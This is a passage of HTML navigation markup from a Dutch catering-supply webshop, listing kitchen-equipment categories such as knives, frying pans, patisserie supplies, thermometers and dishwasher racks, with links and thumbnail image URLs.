                                                                                                        <li><a href="https://www.24horeca.nl/keukenartikelen/keukenmessen/hygiplas-messen/"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/346254066/280x200x2/hygiplas-messen.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/346254066/280x200x2/hygiplas-messen.jpg" >Hygiplas messen</a>
                                                    </li>
                                                                                                        <li><a href="https://www.24horeca.nl/keukenartikelen/keukenmessen/keukenmes-accessoires/"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/308165645/280x200x2/keukenmes-accessoires.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/308165645/280x200x2/keukenmes-accessoires.jpg" >Keukenmes Accessoires</a>
                                                    </li>
                                                                                                        <li><a href="https://www.24horeca.nl/keukenartikelen/keukenmessen/swibo-keukenmessen/"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/351244154/280x200x2/swibo-keukenmessen.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/351244154/280x200x2/swibo-keukenmessen.jpg" >Swibo Keukenmessen</a>
                                                    </li>
                                                                                                        <li><a href="https://www.24horeca.nl/keukenartikelen/keukenmessen/tsuki-japanse-messen/"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/308164982/280x200x2/tsuki-japanse-messen.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/308164982/280x200x2/tsuki-japanse-messen.jpg" >Tsuki Japanse messen</a>
                                                    </li>
                                                                                                        <li><a href="https://www.24horeca.nl/keukenartikelen/keukenmessen/victorinox-messen/"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/346933819/280x200x2/victorinox-messen.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/346933819/280x200x2/victorinox-messen.jpg" >Victorinox Messen</a>
                                                    </li>
                                                                                                        <li><a href="https://www.24horeca.nl/keukenartikelen/keukenmessen/vogue-messen/"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/348279404/280x200x2/vogue-messen.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/348279404/280x200x2/vogue-messen.jpg" >Vogue Messen</a>
                                                    </li>
                                                                                                        <li><a href="https://www.24horeca.nl/keukenartikelen/keukenmessen/wuesthof-classic-messen/"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/308165282/280x200x2/wuesthof-classic-messen.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/308165282/280x200x2/wuesthof-classic-messen.jpg" >Wüsthof Classic messen</a>
                                                    </li>
                                                                                                        <li><a href="https://www.24horeca.nl/keukenartikelen/keukenmessen/zwilling-henckels-messen/"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/382130691/280x200x2/zwilling-henckels-messen.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/382130691/280x200x2/zwilling-henckels-messen.jpg" >Zwilling Henckels messen</a>
                                                    </li>
                                                                                                    </ul>
                                                                                            </li>



                                        </ul>
                                    </li>
                                                                        <li class="col-sm-3 nopaddingr">
                                        <ul>
                                            <li class="subheader"><a href="https://www.24horeca.nl/keukenartikelen/koekenpannen/" title="Koekenpannen"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/308385353/280x200x2/koekenpannen.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/308385353/280x200x2/koekenpannen.jpg" >Koekenpannen<i class="fa fa-angle-down" aria-hidden="true"></i></a>                                                 <ul style="display:none;">
                                                                                                        <li><a href="https://www.24horeca.nl/keukenartikelen/koekenpannen/aluminium-keramische-koekenpannen/"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/308167298/280x200x2/aluminium-keramische-koekenpannen.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/308167298/280x200x2/aluminium-keramische-koekenpannen.jpg" >Aluminium keramische koekenpannen</a>
                                                    </li>
                                                                                                        <li><a href="https://www.24horeca.nl/keukenartikelen/koekenpannen/bourgeat-koekenpannen/"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/357301126/280x200x2/bourgeat-koekenpannen.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/357301126/280x200x2/bourgeat-koekenpannen.jpg" >Bourgeat Koekenpannen</a>
                                                    </li>
                                                                                                        <li><a href="https://www.24horeca.nl/keukenartikelen/koekenpannen/de-buyer-koekenpannen/"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/348061080/280x200x2/de-buyer-koekenpannen.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/348061080/280x200x2/de-buyer-koekenpannen.jpg" >De Buyer Koekenpannen</a>
                                                    </li>
                                                                                                        <li><a href="https://www.24horeca.nl/keukenartikelen/koekenpannen/gietaluminium-koekenpannen/"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/308388380/280x200x2/gietaluminium-koekenpannen.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/308388380/280x200x2/gietaluminium-koekenpannen.jpg" >Gietaluminium koekenpannen</a>
                                                    </li>
                                                                                                        <li><a href="https://www.24horeca.nl/keukenartikelen/koekenpannen/hygiplas-koekenpannen/"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/395580649/280x200x2/hygiplas-koekenpannen.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/395580649/280x200x2/hygiplas-koekenpannen.jpg" >Hygiplas Koekenpannen</a>
                                                    </li>
                                                                                                        <li><a href="https://www.24horeca.nl/keukenartikelen/koekenpannen/koperen-pannen/"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/347247918/280x200x2/koperen-pannen.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/347247918/280x200x2/koperen-pannen.jpg" >Koperen Pannen</a>
                                                    </li>
                                                                                                        <li><a href="https://www.24horeca.nl/keukenartikelen/koekenpannen/plaatstaal-koekenpannen/"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/308169629/280x200x2/plaatstaal-koekenpannen.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/308169629/280x200x2/plaatstaal-koekenpannen.jpg" >Plaatstaal koekenpannen</a>
                                                    </li>
                                                                                                        <li><a href="https://www.24horeca.nl/keukenartikelen/koekenpannen/rvs-koekenpannen/"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/308385476/280x200x2/rvs-koekenpannen.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/308385476/280x200x2/rvs-koekenpannen.jpg" >RVS Koekenpannen</a>
                                                    </li>
                                                                                                        <li><a href="https://www.24horeca.nl/keukenartikelen/koekenpannen/smeedijzeren-koekenpannen/"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/308171753/280x200x2/smeedijzeren-koekenpannen.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/308171753/280x200x2/smeedijzeren-koekenpannen.jpg" >Smeedijzeren koekenpannen</a>
                                                    </li>
                                                                                                        <li><a href="https://www.24horeca.nl/keukenartikelen/koekenpannen/teflon-platinum-plus-koekenpannen/"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/308172821/280x200x2/teflon-platinum-plus-koekenpannen.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/308172821/280x200x2/teflon-platinum-plus-koekenpannen.jpg" >Teflon™ Platinum Plus koekenpannen</a>
                                                    </li>
                                                                                                        <li><a href="https://www.24horeca.nl/keukenartikelen/koekenpannen/vogue-koekenpannen/"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/347248766/280x200x2/vogue-koekenpannen.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/347248766/280x200x2/vogue-koekenpannen.jpg" >Vogue Koekenpannen</a>
                                                    </li>
                                                                                                        <li><a href="https://www.24horeca.nl/keukenartikelen/koekenpannen/wokpannen-paella-pannen/"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/308167772/280x200x2/wokpannen-paella-pannen.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/308167772/280x200x2/wokpannen-paella-pannen.jpg" >Wokpannen &amp; Paella pannen</a>
                                                    </li>
                                                                                                    </ul>
                                                                                            </li>



                                        </ul>
                                    </li>
                                                                        <li class="col-sm-3 nopaddingr nosub">
                                        <ul>
                                            <li class="subheader"><a href="https://www.24horeca.nl/keukenartikelen/koksbranders/" title="Koksbranders"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/308345870/280x200x2/koksbranders.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/308345870/280x200x2/koksbranders.jpg" >Koksbranders</a>                                             </li>



                                        </ul>
                                    </li>
                                                                        <li class="col-sm-3 nopaddingr">
                                        <ul>
                                            <li class="subheader"><a href="https://www.24horeca.nl/keukenartikelen/kookpannen/" title="Kookpannen"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/308174255/280x200x2/kookpannen.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/308174255/280x200x2/kookpannen.jpg" >Kookpannen<i class="fa fa-angle-down" aria-hidden="true"></i></a>                                                 <ul style="display:none;">
                                                                                                        <li><a href="https://www.24horeca.nl/keukenartikelen/kookpannen/kookpannen-rvs-profi-line/"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/308386961/280x200x2/kookpannen-rvs-profi-line.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/308386961/280x200x2/kookpannen-rvs-profi-line.jpg" >Kookpannen RVS Profi Line</a>
                                                    </li>
                                                                                                        <li><a href="https://www.24horeca.nl/keukenartikelen/kookpannen/kookpannen-rvs-kitchen-line/"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/308386151/280x200x2/kookpannen-rvs-kitchen-line.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/308386151/280x200x2/kookpannen-rvs-kitchen-line.jpg" >Kookpannen RVS Kitchen Line</a>
                                                    </li>
                                                                                                        <li><a href="https://www.24horeca.nl/keukenartikelen/kookpannen/kookpannen-rvs-budget-line/"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/308387294/280x200x2/kookpannen-rvs-budget-line.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/308387294/280x200x2/kookpannen-rvs-budget-line.jpg" >Kookpannen RVS Budget Line</a>
                                                    </li>
                                                                                                        <li><a href="https://www.24horeca.nl/keukenartikelen/kookpannen/mossel-soep-en-sauspannen/"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/308205452/280x200x2/mossel-soep-en-sauspannen.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/308205452/280x200x2/mossel-soep-en-sauspannen.jpg" >Mossel - Soep en sauspannen</a>
                                                    </li>
                                                                                                        <li><a href="https://www.24horeca.nl/keukenartikelen/kookpannen/kookpannen-vogue/"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/348285062/280x200x2/kookpannen-vogue.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/348285062/280x200x2/kookpannen-vogue.jpg" >Kookpannen Vogue </a>
                                                    </li>
                                                                                                        <li><a href="https://www.24horeca.nl/keukenartikelen/kookpannen/bourgeat-kookpannen/"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/351243247/280x200x2/bourgeat-kookpannen.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/351243247/280x200x2/bourgeat-kookpannen.jpg" >Bourgeat Kookpannen</a>
                                                    </li>
                                                                                                    </ul>
                                                                                            </li>



                                        </ul>
                                    </li>
                                                                        <li class="col-sm-3 nopaddingr nosub">
                                        <ul>
                                            <li class="subheader"><a href="https://www.24horeca.nl/keukenartikelen/kranen-rvs/" title="Kranen RVS"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/341437523/280x200x2/kranen-rvs.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/341437523/280x200x2/kranen-rvs.jpg" >Kranen RVS</a>                                             </li>



                                        </ul>
                                    </li>
                                                                        <li class="col-sm-3 nopaddingr nosub">
                                        <ul>
                                            <li class="subheader"><a href="https://www.24horeca.nl/keukenartikelen/maatbekers/" title="Maatbekers"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/328818953/280x200x2/maatbekers.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/328818953/280x200x2/maatbekers.jpg" >Maatbekers</a>                                             </li>



                                        </ul>
                                    </li>
                                                                        <li class="col-sm-3 nopaddingr nosub">
                                        <ul>
                                            <li class="subheader"><a href="https://www.24horeca.nl/keukenartikelen/ovenschalen/" title="Ovenschalen"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/354156358/280x200x2/ovenschalen.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/354156358/280x200x2/ovenschalen.jpg" >Ovenschalen</a>                                             </li>



                                        </ul>
                                    </li>
                                                                        <li class="col-sm-3 nopaddingr nosub">
                                        <ul>
                                            <li class="subheader"><a href="https://www.24horeca.nl/keukenartikelen/ovenwanten/" title="Ovenwanten"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/310009710/280x200x2/ovenwanten.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/310009710/280x200x2/ovenwanten.jpg" >Ovenwanten</a>                                             </li>



                                        </ul>
                                    </li>
                                                                        <li class="col-sm-3 nopaddingr nosub">
                                        <ul>
                                            <li class="subheader"><a href="https://www.24horeca.nl/keukenartikelen/overig-keukenmateriaal/" title="Overig Keukenmateriaal"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/395516041/280x200x2/overig-keukenmateriaal.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/395516041/280x200x2/overig-keukenmateriaal.jpg" >Overig Keukenmateriaal</a>                                             </li>



                                        </ul>
                                    </li>
                                                                        <li class="col-sm-3 nopaddingr nosub">
                                        <ul>
                                            <li class="subheader"><a href="https://www.24horeca.nl/keukenartikelen/paletmessen/" title="Paletmessen"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/347575332/280x200x2/paletmessen.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/347575332/280x200x2/paletmessen.jpg" >Paletmessen</a>                                             </li>



                                        </ul>
                                    </li>
                                                                        <li class="col-sm-3 nopaddingr">
                                        <ul>
                                            <li class="subheader"><a href="https://www.24horeca.nl/keukenartikelen/patisserie-benodigdheden/" title="Patisserie Benodigdheden"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/320982404/280x200x2/patisserie-benodigdheden.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/320982404/280x200x2/patisserie-benodigdheden.jpg" >Patisserie Benodigdheden<i class="fa fa-angle-down" aria-hidden="true"></i></a>                                                 <ul style="display:none;">
                                                                                                        <li><a href="https://www.24horeca.nl/keukenartikelen/patisserie-benodigdheden/fondanttrechters/"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/320982816/280x200x2/fondanttrechters.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/320982816/280x200x2/fondanttrechters.jpg" >Fondanttrechters</a>
                                                    </li>
                                                                                                        <li><a href="https://www.24horeca.nl/keukenartikelen/patisserie-benodigdheden/papieren-taartranden/"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/354095764/280x200x2/papieren-taartranden.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/354095764/280x200x2/papieren-taartranden.jpg" >Papieren Taartranden</a>
                                                    </li>
                                                                                                        <li><a href="https://www.24horeca.nl/keukenartikelen/patisserie-benodigdheden/patisserie-klein-materiaal/"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/320981905/280x200x2/patisserie-klein-materiaal.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/320981905/280x200x2/patisserie-klein-materiaal.jpg" >Patisserie Klein Materiaal</a>
                                                    </li>
                                                                                                        <li><a href="https://www.24horeca.nl/keukenartikelen/patisserie-benodigdheden/slagroomapparaten/"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/308346656/280x200x2/slagroomapparaten.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/308346656/280x200x2/slagroomapparaten.jpg" >Slagroomapparaten</a>
                                                    </li>
                                                                                                        <li><a href="https://www.24horeca.nl/keukenartikelen/patisserie-benodigdheden/spuitmondjes/"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/320980755/280x200x2/spuitmondjes.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/320980755/280x200x2/spuitmondjes.jpg" >Spuitmondjes</a>
                                                    </li>
                                                                                                        <li><a href="https://www.24horeca.nl/keukenartikelen/patisserie-benodigdheden/spuitzakken/"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/308349206/280x200x2/spuitzakken.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/308349206/280x200x2/spuitzakken.jpg" >Spuitzakken</a>
                                                    </li>
                                                                                                        <li><a href="https://www.24horeca.nl/keukenartikelen/patisserie-benodigdheden/stekerdozen/"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/308349902/280x200x2/stekerdozen.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/308349902/280x200x2/stekerdozen.jpg" >Stekerdozen</a>
                                                    </li>
                                                                                                    </ul>
                                                                                            </li>



                                        </ul>
                                    </li>
                                                                        <li class="col-sm-3 nopaddingr nosub">
                                        <ul>
                                            <li class="subheader"><a href="https://www.24horeca.nl/keukenartikelen/pincetten/" title="Pincetten"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/391499366/280x200x2/pincetten.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/391499366/280x200x2/pincetten.jpg" >Pincetten</a>                                             </li>



                                        </ul>
                                    </li>
                                                                        <li class="col-sm-3 nopaddingr nosub">
                                        <ul>
                                            <li class="subheader"><a href="https://www.24horeca.nl/keukenartikelen/pizza-benodigdheden/" title="Pizza benodigdheden"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/319012995/280x200x2/pizza-benodigdheden.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/319012995/280x200x2/pizza-benodigdheden.jpg" >Pizza benodigdheden</a>                                             </li>



                                        </ul>
                                    </li>
                                                                        <li class="col-sm-3 nopaddingr nosub">
                                        <ul>
                                            <li class="subheader"><a href="https://www.24horeca.nl/keukenartikelen/portioneer-knijpflessen/" title="Portioneer Knijpflessen"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/395514719/280x200x2/portioneer-knijpflessen.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/395514719/280x200x2/portioneer-knijpflessen.jpg" >Portioneer Knijpflessen</a>                                             </li>



                                        </ul>
                                    </li>
                                                                        <li class="col-sm-3 nopaddingr nosub">
                                        <ul>
                                            <li class="subheader"><a href="https://www.24horeca.nl/keukenartikelen/portioneerlepels/" title="Portioneerlepels"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/308346242/280x200x2/portioneerlepels.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/308346242/280x200x2/portioneerlepels.jpg" >Portioneerlepels</a>                                             </li>



                                        </ul>
                                    </li>
                                                                        <li class="col-sm-3 nopaddingr nosub">
                                        <ul>
                                            <li class="subheader"><a href="https://www.24horeca.nl/keukenartikelen/professionele-steelpannen/" title="Professionele Steelpannen"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/315847691/280x200x2/professionele-steelpannen.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/315847691/280x200x2/professionele-steelpannen.jpg" >Professionele Steelpannen</a>                                             </li>



                                        </ul>
                                    </li>
                                                                        <li class="col-sm-3 nopaddingr nosub">
                                        <ul>
                                            <li class="subheader"><a href="https://www.24horeca.nl/keukenartikelen/ramekin/" title="Ramekin"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/392112572/280x200x2/ramekin.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/392112572/280x200x2/ramekin.jpg" >Ramekin</a>                                             </li>



                                        </ul>
                                    </li>
                                                                        <li class="col-sm-3 nopaddingr nosub">
                                        <ul>
                                            <li class="subheader"><a href="https://www.24horeca.nl/keukenartikelen/raspen/" title="Raspen"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/358101783/280x200x2/raspen.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/358101783/280x200x2/raspen.jpg" >Raspen</a>                                             </li>



                                        </ul>
                                    </li>
                                                                        <li class="col-sm-3 nopaddingr nosub">
                                        <ul>
                                            <li class="subheader"><a href="https://www.24horeca.nl/keukenartikelen/slacentrifuges/" title="Slacentrifuges"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/386048327/280x200x2/slacentrifuges.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/386048327/280x200x2/slacentrifuges.jpg" >Slacentrifuges</a>                                             </li>



                                        </ul>
                                    </li>
                                                                        <li class="col-sm-3 nopaddingr">
                                        <ul>
                                            <li class="subheader"><a href="https://www.24horeca.nl/keukenartikelen/snijplanken/" title="Snijplanken"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/308206400/280x200x2/snijplanken.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/308206400/280x200x2/snijplanken.jpg" >Snijplanken<i class="fa fa-angle-down" aria-hidden="true"></i></a>                                                 <ul style="display:none;">
                                                                                                        <li><a href="https://www.24horeca.nl/keukenartikelen/snijplanken/rechthoekige-snijplanken/"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/308206496/280x200x2/rechthoekige-snijplanken.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/308206496/280x200x2/rechthoekige-snijplanken.jpg" >Rechthoekige Snijplanken </a>
                                                    </li>
                                                                                                        <li><a href="https://www.24horeca.nl/keukenartikelen/snijplanken/snijplanken-sets/"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/308208128/280x200x2/snijplanken-sets.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/308208128/280x200x2/snijplanken-sets.jpg" >Snijplanken sets</a>
                                                    </li>
                                                                                                        <li><a href="https://www.24horeca.nl/keukenartikelen/snijplanken/ronde-snijplanken/"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/308208605/280x200x2/ronde-snijplanken.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/308208605/280x200x2/ronde-snijplanken.jpg" >Ronde snijplanken</a>
                                                    </li>
                                                                                                        <li><a href="https://www.24horeca.nl/keukenartikelen/snijplanken/houten-snijplanken/"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/308208824/280x200x2/houten-snijplanken.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/308208824/280x200x2/houten-snijplanken.jpg" >Houten snijplanken</a>
                                                    </li>
                                                                                                        <li><a href="https://www.24horeca.nl/keukenartikelen/snijplanken/hakblokken/"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/308209106/280x200x2/hakblokken.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/308209106/280x200x2/hakblokken.jpg" >Hakblokken</a>
                                                    </li>
                                                                                                        <li><a href="https://www.24horeca.nl/keukenartikelen/snijplanken/snijplank-accessoires/"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/308209385/280x200x2/snijplank-accessoires.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/308209385/280x200x2/snijplank-accessoires.jpg" >Snijplank accessoires</a>
                                                    </li>
                                                                                                    </ul>
                                                                                            </li>



                                        </ul>
                                    </li>
                                                                        <li class="col-sm-3 nopaddingr nosub">
                                        <ul>
                                            <li class="subheader"><a href="https://www.24horeca.nl/keukenartikelen/siliconen-bakvormen/" title="Siliconen Bakvormen"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/308350142/280x200x2/siliconen-bakvormen.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/308350142/280x200x2/siliconen-bakvormen.jpg" >Siliconen Bakvormen</a>                                             </li>



                                        </ul>
                                    </li>
                                                                        <li class="col-sm-3 nopaddingr nosub">
                                        <ul>
                                            <li class="subheader"><a href="https://www.24horeca.nl/keukenartikelen/taartscheppen/" title="Taartscheppen"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/390761578/280x200x2/taartscheppen.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/390761578/280x200x2/taartscheppen.jpg" >Taartscheppen</a>                                             </li>



                                        </ul>
                                    </li>
                                                                        <li class="col-sm-3 nopaddingr">
                                        <ul>
                                            <li class="subheader"><a href="https://www.24horeca.nl/keukenartikelen/thermometers/" title="Thermometers"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/308210003/280x200x2/thermometers.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/308210003/280x200x2/thermometers.jpg" >Thermometers<i class="fa fa-angle-down" aria-hidden="true"></i></a>                                                 <ul style="display:none;">
                                                                                                        <li><a href="https://www.24horeca.nl/keukenartikelen/thermometers/thermometer-analoog/"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/308210468/280x200x2/thermometer-analoog.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/308210468/280x200x2/thermometer-analoog.jpg" >Thermometer Analoog</a>
                                                    </li>
                                                                                                        <li><a href="https://www.24horeca.nl/keukenartikelen/thermometers/thermometer-digitaal/"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/308210123/280x200x2/thermometer-digitaal.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/308210123/280x200x2/thermometer-digitaal.jpg" >Thermometer Digitaal</a>
                                                    </li>
                                                                                                        <li><a href="https://www.24horeca.nl/keukenartikelen/thermometers/thermometer-ebro-geijkt/"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/308211554/280x200x2/thermometer-ebro-geijkt.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/308211554/280x200x2/thermometer-ebro-geijkt.jpg" >Thermometer &#039;Ebro&#039; Geijkt</a>
                                                    </li>
                                                                                                        <li><a href="https://www.24horeca.nl/keukenartikelen/thermometers/thermometer-infrarood/"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/308212226/280x200x2/thermometer-infrarood.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/308212226/280x200x2/thermometer-infrarood.jpg" >Thermometer Infrarood</a>
                                                    </li>
                                                                                                        <li><a href="https://www.24horeca.nl/keukenartikelen/thermometers/kookwekkers/"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/308212517/280x200x2/kookwekkers.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/308212517/280x200x2/kookwekkers.jpg" >Kookwekkers</a>
                                                    </li>
                                                                                                        <li><a href="https://www.24horeca.nl/keukenartikelen/thermometers/vleesthermometer/"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/308212844/280x200x2/vleesthermometer.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/308212844/280x200x2/vleesthermometer.jpg" >Vleesthermometer</a>
                                                    </li>
                                                                                                    </ul>
                                                                                            </li>



                                        </ul>
                                    </li>
                                                                        <li class="col-sm-3 nopaddingr nosub">
                                        <ul>
                                            <li class="subheader"><a href="https://www.24horeca.nl/keukenartikelen/tomatensnijders/" title="Tomatensnijders"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/308213306/280x200x2/tomatensnijders.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/308213306/280x200x2/tomatensnijders.jpg" >Tomatensnijders</a>                                             </li>



                                        </ul>
                                    </li>
                                                                        <li class="col-sm-3 nopaddingr nosub">
                                        <ul>
                                            <li class="subheader"><a href="https://www.24horeca.nl/keukenartikelen/trappen-krukken/" title="Trappen &amp; Krukken"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/388107661/280x200x2/trappen-krukken.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/388107661/280x200x2/trappen-krukken.jpg" >Trappen &amp; Krukken</a>                                             </li>



                                        </ul>
                                    </li>
                                                                        <li class="col-sm-3 nopaddingr">
                                        <ul>
                                            <li class="subheader"><a href="https://www.24horeca.nl/keukenartikelen/vaatwaskorven/" title="Vaatwaskorven"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/308378165/280x200x2/vaatwaskorven.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/308378165/280x200x2/vaatwaskorven.jpg" >Vaatwaskorven<i class="fa fa-angle-down" aria-hidden="true"></i></a>                                                 <ul style="display:none;">
                                                                                                        <li><a href="https://www.24horeca.nl/keukenartikelen/vaatwaskorven/bestekkorven/"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/308378822/280x200x2/bestekkorven.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/308378822/280x200x2/bestekkorven.jpg" >Bestekkorven</a>
                                                    </li>
                                                                                                        <li><a href="https://www.24horeca.nl/keukenartikelen/vaatwaskorven/bordenkorven/"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/308379047/280x200x2/bordenkorven.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/308379047/280x200x2/bordenkorven.jpg" >Bordenkorven</a>
                                                    </li>
                                                                                                        <li><a href="https://www.24horeca.nl/keukenartikelen/vaatwaskorven/dienbladenkorven/"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/308379389/280x200x2/dienbladenkorven.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/308379389/280x200x2/dienbladenkorven.jpg" >Dienbladenkorven</a>
                                                    </li>
                                                                                                        <li><a href="https://www.24horeca.nl/keukenartikelen/vaatwaskorven/glazenkorven/"  data-featured-url="https://cdn.webshopapp.com/shops/285725/files/308378459/280x200x2/glazenkorven.jpg" data-original-url="https://cdn.webshopapp.com/shops/285725/files/308378459/280x200x2/glazenkorven.jpg" >Glazenkorven</a>
                                                    </li>
